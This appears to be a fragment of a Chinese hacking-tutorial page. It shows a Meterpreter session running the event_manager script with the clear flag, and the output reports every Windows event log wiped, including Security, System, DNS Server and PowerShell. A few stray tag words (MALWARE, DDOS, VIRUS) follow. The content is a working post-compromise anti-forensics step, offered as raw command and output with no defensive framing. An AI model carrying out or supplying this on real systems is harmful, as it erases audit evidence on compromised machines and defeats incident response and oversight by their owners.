 meterpreter > run event_manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] DFS Replication:
[*] Clearing DFS Replication
[*] Event Log DFS Replication Cleared!
[*] Directory Service:
[*] Clearing Directory Service
[*] Event Log Directory Service Cleared!
[*] DNS Server:
[*] Clearing DNS Server
[*] Event Log DNS Server Cleared!
[*] File Replication Service:
[*] Clearing File Replication Service
[*] Event Log File Replication Service Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleared!
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cleared!
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Service Cleared!
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
[*] Windows PowerShell:
[*] Clearing Windows PowerShell
[*] Event Log Windows PowerShell Cleared!
meterpreter >
MALWARE
DDOS
VIRUS
HACK学习呀